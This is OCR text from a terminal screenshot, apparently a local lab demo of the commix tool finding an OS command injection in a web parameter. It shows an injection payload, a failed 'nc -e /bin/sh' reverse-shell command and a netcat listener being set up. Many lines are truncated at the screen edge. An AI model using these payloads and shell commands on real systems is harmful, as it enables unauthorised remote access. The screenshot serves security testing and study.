 Terminal
Pl
13:59
adrian@adus: ~/commix
{ v0.4b-gi
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Setting the (GET) 'command' parameter for tests.
(^) Warning: A previously stored session has been held against
(?) Do you want to resume to the classic injection point? [Y/n/
(!) The (GET) 'command' parameter is vulnerable to Results-base
on.
(+) Type : Results-based Command Injection
(+) Technique : Classic Injection Technique
(+) Payload : echo LAPQQZ$((8+25))$(echo LAPQQZ)LAPQQZ
(x) Error: The 'nc -e /bin/sh 127.0.0.1 123' command, does not
.
(!) The results can be found at '/home/adrian/commix/.output/lo
adrian@adus:~/commix$
adrian@adus: /var/www/html
adrian@adus:/var/www/html$ nc -lvp 123
Can't grab 0.0.0.0:123 with bind : Permission denied
adrian@adus:/var/www/html$ sunc -lvp 123